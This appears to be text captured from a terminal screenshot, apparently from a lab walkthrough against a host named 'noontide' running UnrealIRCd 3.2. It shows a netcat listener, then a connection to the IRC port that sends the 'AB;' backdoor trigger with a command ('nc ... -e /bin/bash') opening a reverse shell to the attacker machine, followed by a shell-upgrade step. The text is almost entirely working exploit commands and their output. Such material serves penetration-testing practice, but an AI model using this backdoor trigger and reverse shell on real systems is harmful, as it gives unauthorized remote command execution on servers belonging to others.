 Parrot Terminal
File Edit View Search Terminal Help
┌─[alienum@parrot]─[~/Desktop]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from 10.0.2.11 [10.0.2.11] 47504
whoami
server
/usr/bin/script -qc /bin/bash /dev/null
server@noontide:~/irc/Unreal3.2$
┌─[alienum@parrot]─[~]
└──╼ $nc 10.0.2.11 6667
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
AB; sh -c '(nc 10.0.2.15 4444 -e /bin/bash)'
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP a
ddress instead